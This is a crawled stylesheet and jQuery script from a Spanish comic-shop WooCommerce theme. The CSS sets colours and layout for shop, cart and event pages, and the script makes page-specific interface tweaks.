.fa-twitter {
  background: #55ACEE;
  color: white;
}

.fa-google {
  background: #dd4b39;
  color: white;
}

.fa-linkedin {
  background: #007bb5;
  color: white;
}

.fa-youtube {
  background: #bb0000;
  color: white;
}

.fa-instagram {
  background: #125688;
  color: white;
}

.fa-pinterest {
  background: #cb2027;
  color: white;
}

.fa-snapchat-ghost {
  background: #fffc00;
  color: white;
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
}

.fa-skype {
  background: #00aff0;
  color: white;
}

.fa-android {
  background: #a4c639;
  color: white;
}

.fa-dribbble {
  background: #ea4c89;
  color: white;
}

.fa-vimeo {
  background: #45bbff;
  color: white;
}

.fa-tumblr {
  background: #2c4762;
  color: white;
}

.fa-vine {
  background: #00b489;
  color: white;
}

.fa-foursquare {
  background: #45bbff;
  color: white;
}

.fa-stumbleupon {
  background: #eb4924;
  color: white;
}

.fa-flickr {
  background: #f40083;
  color: white;
}

.fa-yahoo {
  background: #430297;
  color: white;
}

.fa-soundcloud {
  background: #ff5500;
  color: white;
}

.fa-reddit {
  background: #ff5700;
  color: white;
}

.fa-rss {
  background: #ff6600;
  color: white;
}
.search-wrap {
	padding-top: 20px !important;
}
.c-blog_item {
	background-color: #000;
	text-align: center !important;
	border: 1px solid !important;
	padding: 25px !important;
}
#buscar {
	background-color: #fff !important;
	border: 3px solid #000 !important;
	padding: 13px 115px 13px 15px !important;
	color: #000;
	margin-left: 15%;
}
#buscar:hover {
	color: #fff !important;
	background-color: #000 !important;
}
#buscar::placeholder {
	color: #000 !important;
}
.c-woo-breadcrumb > li {
	display: inline-block !important;
}
.main-col-inner {
	padding: 20px !important;
}
.recibe {
	color: #fff !important;
}
.term-description > p {
	color: #fff;
}
td.product-name > a, .qty {
	color: #a82522 !important;
}
.woocommerce-Price-amount {
	color: #827f7f !important;	
}
#coupon_code::placeholder {
	color: #827f7f !important;
}
[name="update_cart"]:hover, a.checkout-button:hover {
	color: #fff !important;
	background-color: #a82522 !important;
}
table.shop_table_responsive, 
.posted_in, 
.woocommerce-order-overview,
.wc-bacs-bank-details {
	color: #827f7f !important;
}
#mega-menu-item-260 {
	z-index: 999 !important;
}
.user_login {
	color: #a82522 !important;
}
#coupon_code {
	color: #888080 !important;
}
.shop_table {
	color: #a82522;
}
select {
	color: #a82522 !important;
}
.user_email, .user_pass, #user_reset, .to-login, .reset, .register {
	color: #000 !important;
}
.tribe-common--breakpoint-full {
	margin-top: 20px !important;
	background-color: #fff !important;
}
.tribe-common-l-container {
	background-color: #fff;
}
.tribe-common-c-btn, .tribe-events-c-ical__link {
    background-color: #a82522 !important;
    color: #000 !important;
	border: none !important;
}
.tribe-common-c-btn:hover, .tribe-events-c-ical__link:hover {
    background-color: #000 !important;
    color: #fff !important;
	border: none !important;
}
#tribe-events-content {
	margin-top: 20px !important;
	background-color: #fff;
	padding: 20px 5% 10px 5%;
}
#tribe-events-pg-template {
	max-width: 100% !important;
    color: #fff !important;
}
.tribe-events-cost, .tribe-events-gcal, .tribe-events-ical {
	color: #a82522 !important;
	font-size: 1.5em !important;
}
.tribe-events-event-image {
    text-align: center !important;
}
.tribe-events 
.tribe-events-calendar-month__day--current 
.tribe-events-calendar-month__day-date, 
.tribe-events .tribe-events-calendar-month__day--current 
.tribe-events-calendar-month__day-date-link {
	color: #a82522 !important;
}
.tribe-common-c-btn-border-small {
	background-color: #a82522 !important;
}
.tribe-common-c-btn-border-small:hover {
	color: #fff !important;
	background-color: #000 !important;
}
.tribe-events .tribe-events-calendar-day__event--featured:after {
	background-color: #a82522 !important;
}
.tribe-events-calendar-day__event-datetime-featured-text {
	color: #a82522 !important;
}
.c-blog-post .entry-content {
	color: #333 !important;
}
::-webkit-input-placeholder,
::-moz-placeholder,
::-ms-placeholder,
::placeholder {
	color: #000 !important;
}
#submit_redsys_payment_form:hover, .cancel:hover {
	color: #fff !important;
	background-color: #a82522 !important;
}
.cn-button.wp-default {
    color: #000 !important;
    background: #fff !important;
}
.cn-button.wp-default:hover {
    color: #fff !important;
    background: #a82522 !important;
}
@media (min-width: 6001px) {
	#blog-post-search {
		width: 30% !important;
	}
}
@media (max-width: 600px) {
	#blog-post-search {
		width: 90% !important;
	}
}
@media (max-width: 768px) {
	.body-wrap {
		padding-bottom: 22px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 994px) {  
	.search-sidebar {
		top: -163px;
	}
	.style-1 {
		background-color: #fff;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 100px) {  
	.main-navigation {
		background-color: #a82522;
	}
}
@media only screen and (max-width: 1051px) and (min-width: 769px) {  
	.woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
		float: none !important;
		width: 100% !important;
	}
}
@media only screen and (max-width: 1051px) and (min-width: 100px) {  
	.woocommerce-page div.product div.images {
		width: 100% !important;
		float: none !important;
	}
	.woocommerce div.product div.summary {
		width: 100% !important;
		float: none !important;
	}
	#add-articulo {
		width: 111px !important;
		margin-left: 10px !important;
	}
	ul.products.columns-6 li.product, .woocommerce-page ul.products.columns-6 li.product {
		width: 100% !important;
		float: none !important;		
	}
	.texto-flecha {
		padding: 0px 0px 0px 152px !important;
	}
	.texto-flecha-blaca {
		padding: 0px 0px 0px 152px !important;
	}
}
.reserva {
	color: #a82522;
	font-size: 12px;
}
.instock {
	color: #a82522;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description {
	color: #000 !important;
}
.reset-password {
	color: #a82522 !important;
}
input[name=pass_1], input[name=pass_2], input.user_pass, input.user_login, input#captcha_code {
	color: #a82522 !important;
}
.site-header .search-main-menu form input[type=submit] {
	top: 90px !important;
	padding-right: 0px;
}
.woocommerce img, .woocommerce-page img {
  margin-top: 0px !important;
}
.bottoncarpre{
   color: orange;
}
.bottoncarpen{
   color: #000;
}
.bottoncarag{
   color: red;
}
.c-woo-breadcrumb {
    font-size: 12px !important;
    color: #fff !important;
    margin: 0 !important;
    padding: 0 !important;
	height: 35px !important;
}

.c-woo-breadcrumb > li {
	padding-top: 10px !important;
}
.addtocart:hover {
	background-color: #a82522 !important;
}
.texb1 {
    position: relative;
    top: 5px;
}
#spiderman {
    position: absolute;
    top: -8px;
    right: 190px;
}
.main-navbar {
    padding-left: 20%;
    padding-right: 27%;
}
.mega-menu-link {
	font-size: 0.8rem !important;
}
.search-main-menu > li {
	right: 8% !important;
}
#submenu_ {
	z-index: 999;
	position: relative;	
}
@media (max-width: 480px) {
    .site-header .main-navigation.style-1 .search-navigation {
        position: absolute !important;
        right: -282px !important;
        top: -139% !important;
		padding-left: 3px;
    }
	.a_img {
		margin-right: 535px;
    }
	.main-menu-search {
		position: relative;
		z-index: 999 !important;
		top: -35px;
        left: 54px;
	}
	#buscar {
		width: 100% !important;
	}
}
#buscar2 {
  background-color: #fff !important;
  border: 3px solid #000 !important;
  color: #000;
}

#buscar2:hover {
	color: #fff;
	background-color: #000;
}
#buscar2::placeholder {
	color: #000;
	
}
#buscar2:hover::placeholder {
	color:#fff;
	background-color: #000;
}
.trbuscar2:hover {
	background-color: #a82522 !important;
}
.tdbuscar2 {
	border: none !important;
}
.a_img {
	margin-right: 535px;
}
#displayflex {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#displayflex > * {
  z-index:999;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16
body_size: 1066
content:
if(window.location.pathname === '/') {
	jQuery('#banner-index').fadeIn('slow');
	jQuery('.woocommerce-products-header').fadeOut();
} else {
	jQuery('.c-sidebar').fadeOut();
}
if(window.location.pathname === '/home/') {
	jQuery('.entry-title').fadeOut();
	jQuery('.entry-content_wrap').html('<p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/comics-2/comic_americano/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES CÓMICS USA</span><span class="texto-flecha-mas"> VER MÁS ></span></a></p><p id="flecha1"></p>');
}
jQuery('.c-blog__heading').fadeOut('slow');
jQuery('.onsale').fadeOut();
jQuery('a:contains("RESERVA")').attr('style', 'color: red !important').addClass('reserva');
jQuery('a:contains("AÑADIR")').append('<img alt="img cart" src="/wp-content/themes/madara-child/img/carrito.png" style="width: 20px;float: right;margin: -4px 0px 0px 10px;border-bottom: none;" />').addClass('anadir');
jQuery('a:contains("NO STOCK")').addClass('nostock');
jQuery('.add_to_cart_button').attr('style', 'margin-bottom: 10px !important;');
jQuery(document).on('click', '#add-articulo',  function(){
	jQuery('.single_add_to_cart_button').click();
});
jQuery(function() {
	jQuery('#place_order').fadeOut();
});
jQuery(document).on('change', '#wc_gdprpromo_checkbox',  function(){
	if(jQuery(this).prop('checked')) {
		jQuery('#place_order').fadeIn();
	} else {
		jQuery('#place_order').fadeOut();
	}
});
jQuery(window).on('resize', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
});
jQuery(window).on('load', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
		
	jQuery('.bottoncarag').mouseover(function() {
		jQuery(this).css({'background-color' : '#000', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', '#000', 'important');
	});
	
	jQuery('.bottoncarag').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpre').mouseover(function() {
		jQuery(this).css({'background-color' : 'orange', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'orange', 'important');
	});
	
	jQuery('.bottoncarpre').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : 'orange'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpen').mouseover(function() {
		jQuery(this).css({'background-color' : 'red', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'red', 'important');
	});
	
	jQuery('.bottoncarpen').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#000'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.c-user_avatar-image').mouseover(function() {
		jQuery('.newmenu').css({'visibility':'visible','opacity': 1});
	});
	
	jQuery('.c-user_avatar-image').mouseout(function() {
		jQuery('.newmenu').css({'visibility':'hidden','opacity': 0});
	});
	
});
jQuery(document).on('change', '.shipping_method',  function(){
	setTimeout(function(){ window.location.reload(); }, 1000);
});
if(window.location.pathname.split('/blog/').length > 1) {
    jQuery('.main-col').css('background-color', '#fff');
	jQuery('.sidebar-col').css('padding','21px 0px 0px 35px');
	jQuery('.widget-heading').css('margin-top','55px');
}
if(window.location.pathname === '/carrito/') {
	jQuery('.shipping_method').each( function() {
		if(jQuery(this).is(":checked")) {
			jQuery('.woocommerce-shipping-destination').fadeOut();
			return false;
		}
	});
}